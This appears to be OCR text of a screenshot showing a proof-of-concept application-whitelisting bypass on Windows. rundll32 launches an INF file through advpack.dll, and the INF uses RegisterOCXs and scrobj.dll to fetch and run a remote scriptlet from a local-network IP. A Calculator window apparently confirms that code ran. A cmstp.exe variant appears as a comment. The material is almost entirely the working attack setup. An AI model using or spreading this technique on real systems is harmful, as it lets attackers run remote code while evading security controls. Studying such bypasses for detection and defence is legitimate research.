 c:\test>rundll32.exe advpack.dll,LaunchINFSection test.notinf,,1,
c:\test>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\test\test.notinf - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run
test2.inf test.notinf cmstp.txt
1 ;cmstp.exe /s cmstp.inf
2
3 [version]
4 Signature=$chicago$
5 AdvancedINF=2.5
6
7 [DefaultInstall]
8 RegisterOCXs=Morefun
9
10 [MoreFun]
11 %11%\scrobj.dll,NI,http://192.168.64.146/test.notsct
12
13 [Strings]
14 AppAct = "SOFTWARE\Microsoft\Connection Manager"
15 ServiceName="Yay"
16 ShortSvcName="Yay"